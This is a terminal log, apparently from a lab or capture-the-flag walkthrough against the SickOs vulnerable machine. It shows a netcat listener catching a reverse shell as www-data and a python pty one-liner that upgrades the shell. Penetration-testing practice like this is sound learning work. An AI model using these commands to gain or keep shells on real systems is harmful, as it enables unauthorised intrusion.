 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvp 1234
listening on [any] 1234 ...
192.168.1.245: inverse host lookup failed: Unknown host
connect to [192.168.1.222] from (UNKNOWN) [192.168.1.245] 33864
Linux SickOs 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686 i686 i386 GNU
/Linux
 11:27:35 up 51 min,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@SickOs:/$ ls
ls
bin   etc         lib         mnt   root  selinux  tmp  vmlinuz
boot  home        lost+found  opt   run   srv      usr
dev   initrd.img  media       proc  sbin  sys      var
www-data@SickOs:/$